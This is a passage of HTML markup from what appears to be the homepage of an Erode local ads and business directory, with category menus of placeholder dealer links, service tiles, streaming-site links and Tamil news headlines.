											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- Travel & Transport    -->
						<!-- Health & Wellness   -->
						<div class="catagories-menu-container tab-content" id="health_wellness">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Clinics_Doctors"><strong>Clinics & Doctors</strong></a></li>
								<li><a data-toggle="tab" href="#Health_Services">Health Services</a></li>
								<li><a data-toggle="tab" href="#Hospitals_Medical_Centres">Hospitals & Medical Centres</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Clinics_Doctors" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Clinics & Doctors</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Health_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Health Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hospitals_Medical_Centres" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hospitals Medical Centres</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Health & Wellness     -->
						<!-- Event   -->
						<div class="catagories-menu-container tab-content" id="events_tab">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Corporate_Partie"><strong>Event Organisers</strong></a></li>
								<li><a data-toggle="tab" href="#Corporate_Parties">Corporate Parties</a></li>
								<li><a data-toggle="tab" href="#Party_Services">Party Services</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Corporate_Partie" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Event Organisers</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Corporate_Parties" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Corporate Parties</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Party_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Party Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Event    -->
					</div>
			</div>
		</div>
	</section>
	<div class="popular_service_mob">
	   <ul>
	      <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/office.png"  alt="image"> Home</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/educatio_traning.png"  alt="image"> Education</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/home-icon.png"  alt="image">Properties </a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/professional.png"  alt="image">Services</a></li>
		  <!--<li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/travel-bag.png"  alt="image">Travel</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/health.png"  alt="image">Health</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/event.png"  alt="image">Events</a></li>-->
	     <li ><div class="ts-menu-7"><span><i class="fa fa-bars" aria-hidden="true"></i></span> <h6>More </h6></div></li>
	   </ul>
	</div>
	<div class="service_popup">
	   <div class="top_part"><span class="close_bt"><i class="fa fa-angle-left" aria-hidden="true"></i> All Categories</span></div>
	   <div class="service_popup_list">
		   <ul>
			  <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/office.png"  alt="image"> <span>Home & Office </span></a></li>
			   <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/home-improvement.png"  alt="image"> <span> Home Improvement</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/educatio_traning.png"  alt="image"> <span> Education & Training</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/professional.png"  alt="image"> <span>Professional Services</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/travel-bag.png"  alt="image"> <span>Travel & Transport</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/health.png"  alt="image"> <span>Health & Wellness</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/event.png"  alt="image"> <span>Events</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/doctorer_icon.webp"  alt="image"> <span>Doctor</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/fitness_icon.webp"  alt="image"> <span>Fitness</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/cab_icon_mobile.webp"  alt="image"> <span>Cab</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/food_icon_mobile.webp"  alt="image"> <span>Food</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/hospital_icon_mobile.webp" alt="image"> <span>Hospital</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://erodeads.com/assets/images/sport_icon_mobile.webp" alt="image"> <span>Sport</span></a></li>
			  
		  </ul>
	   </div>
	</div>
	<!--End TOP catagories SECTION-->	<!--End Top Catagories-->
	
	<section>
		<div class="land-full land-packages">
            <div class="container">
				<div class="com-title">
					<h2>Popular <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
	
               <div class="land-pack">
					<ul>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://erodeads.com/assets/images/20.webp" alt="Erode Ads in Erode">
							</div>
							<div class="land-pack-grid-text">
							<h4>Hotel Bookings</h4>
							<a href="https://erodeads.com/Erode/Hotel" title="Hotel Bookings in Erode" class="land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
							<li>							
							<div class="land-pack-grid">
							<a href="https://erodeads.com/job" targrt="_blank">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://erodeads.com/assets/images/icon/job_search1.jpg" alt="Erode Ads in Erode">
							</div>
							<div class="land-pack-grid-text">
							<h4>Job</h4>
							<a href="https://erodeads.com/job" targrt="_blank" title="Jobs in Erode" class="land-pack-grid-btn">Search Now</a></div></a>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://erodeads.com/assets/images/p1.webp" alt="Erode Ads in Erode">
							</div>
							<div class="land-pack-grid-text">
							<h4>Real Estate</h4>
							<a href="https://erodeads.com/Erode/Real Estate" title="Real Estate in Erode" class="land-pack-grid-btn land-pack-grid-btn-blu">Book Now</a></div>
							</div>
						</li>
						<!--<li>							-->
						<!--	<div class="land-pack-grid">-->
						<!--	<div class="land-pack-grid-img">-->
						<!--		<img class="lazyload" data-src="assets/images/10.webp" alt="">-->
						<!--	</div>-->
						<!--	<div class="land-pack-grid-text">-->
						<!--	<h4>Health Check-up</h4>-->
						<!--	<a href="/Hospital" title="Health Check-up in " class="land-pack-grid-btn land-pack-grid-btn-yel">Book Now</a></div>-->
						<!--	</div>-->
						<!--</li>-->
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://erodeads.com/assets/images/ser5.webp" alt="Erode Ads in Erode">
							</div>
							<div class="land-pack-grid-text">
							<h4>Cab Booking</h4>
							<a href="https://erodeads.com/Erode/Travel" title="Cab Booking in Erode" class="land-pack-grid-btn land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://erodeads.com/assets/images/online-shopping.webp" alt="Erode Ads in Erode">
							</div>
							<div class="land-pack-grid-text">
							<h4>Online Shopping</h4>
							<a href="https://erodeads.com/product/all_product" target="_blank" title="Online Shopping" class="land-pack-grid-btn land-pack-grid-btn-red">Book Now</a></div>
							</div>
						</li>
					</ul>
			   </div>
			</div>
		</div>		
	</section>	
	 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot trending_top">
	   
		<div class="icon_scroll">
		    <div class="container">
			   <div class="owl-carousel owl-theme">
			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Prime video" target="_blank" href="https://www.primevideo.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://erodeads.com/assets/images/prime_video.webp" alt="Prime video" /> 
						   <h5>Prime video</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Netflix" target="_blank" href="https://www.netflix.com/in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://erodeads.com/assets/images/netflex.webp" alt="Netflix" /> 
						   <h5>Netflix</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Hotstar" target="_blank" href="https://www.hotstar.com/in">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://erodeads.com/assets/images/hotstar.webp" alt="Hotstar" /> 
						   <h5>Hotstar</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="CNN Videos" target="_blank" href="https://edition.cnn.com/videos">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://erodeads.com/assets/images/cnn.webp" alt="CNN Videos" /> 
						   <h5>CNN Videos</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="zee5" target="_blank" href="https://www.zee5.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://erodeads.com/assets/images/zee5.webp" alt="zee5" /> 
						   <h5>Zee5</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Sunnxt" target="_blank" href="https://www.sunnxt.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://erodeads.com/assets/images/sunnxt.webp" alt="Sunnxt" /> 
						   <h5>Sunnxt</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Amazon" target="_blank" href="https://www.amazon.in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://erodeads.com/assets/images/amazon.webp" alt="Amazon" /> 
						   <h5>Amazon</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Facebook" target="_blank" href="https://www.facebook.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://erodeads.com/assets/images/facebook.webp" alt="Facebook" /> 
						   <h5>Facebook</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Google" target="_blank" href="https://www.google.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://erodeads.com/assets/images/google_icon.webp" alt="Google" /> 
						   <h5>Google</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				 </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top ">
		<div class="container">
			<div class="row">
			    
				
				<div class="com-title">
					<h2>Explore your <span>Trending</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
				<!--<div class="col-md-6 city_listing">
					<a href="https://erodeads.com/" title="erode Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://erodeads.com/assets/images/listing/erode.jpg" alt="Erode Ads" /> </div>
							<div class="list-mig-lc-con">
							    								<h5>erode Ads</h5>
								<p>54 Cities . 2965 Listings . 2265 Users</p>
							</div>
						</div>
					</a>
				</div>-->
	
	<style>
	    .h_trending img{
	        height:120px;
	    }
	</style>			
									<div class="col-md-6 city_listing">
					<a href="https://erodeads.com/blog/சிறு-தொழில்-நிறுவனங்களுக்கு-ரூ.9,521-கோடி-கடன்-வழங்க-இலக்கு/21"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://erodeads.com/assets/images/services/1728105547202007090036367352_Income-loss-in-small-marginal-and-medium-enterprises_SECVPF.gif" alt="சிறு தொழில் நிறுவனங்களுக்கு ரூ.9,521 கோடி கடன் வழங்க இலக்கு" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>சிறு தொழில் நிறுவனங்களுக்கு ரூ.9,521 கோடி கடன் வழங்க இலக்கு</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://erodeads.com/blog/திருப்பூா்-குமரன்-121-ஆவது-பிறந்த-நாள்:ஆட்சியா்-மரியாதை/20"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://erodeads.com/assets/images/services/1728104021dinamani_2024-10-04_vnm5qy49_04pe_0_0410chn_147_3.avif" alt="திருப்பூா் குமரன் 121-ஆவது பிறந்த நாள்:ஆட்சியா் மரியாதை" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>திருப்பூா் குமரன் 121-ஆவது பிறந்த நாள்:ஆட்சியா் மரியாதை</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://erodeads.com/blog/பெருந்துறை-அரசு-மருத்துவக்-கல்லூரி-முதல்வா்-பொறுப்பேற்பு/19"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://erodeads.com/assets/images/services/1728103965dinamani_2024-10-04_zb6o5epk_04pe_08_0410chn_147_3.avif" alt="பெருந்துறை அரசு மருத்துவக் கல்லூரி முதல்வா் பொறுப்பேற்பு" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>பெருந்துறை அரசு மருத்துவக் கல்லூரி முதல்வா் பொறுப்பேற்பு</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://erodeads.com/blog/ஈரோட்டில்-4-தனியாா்-பள்ளிகளுக்கு-வெடிகுண்டு-மிரட்டல்/18"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://erodeads.com/assets/images/services/1728103902download.jfif" alt="ஈரோட்டில் 4 தனியாா் பள்ளிகளுக்கு வெடிகுண்டு மிரட்டல்" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>ஈரோட்டில் 4 தனியாா் பள்ளிகளுக்கு வெடிகுண்டு மிரட்டல்</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://erodeads.com/blog/ஈரோடு-சந்தையில்-தக்காளி-கிலோ-ரூ.40-க்கு-விற்பனை/17"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://erodeads.com/assets/images/services/1728103804AN313-Tomatoes-732x549-Thumb-732x549.avif" alt="ஈரோடு சந்தையில் தக்காளி கிலோ ரூ.40-க்கு விற்பனை" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>ஈரோடு சந்தையில் தக்காளி கிலோ ரூ.40-க்கு விற்பனை</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<!--<div class="col-md-6 city_listing">-->
				<!--	<a href="#"  title="News">-->
				<!--		<div class="list-mig-like-com">-->
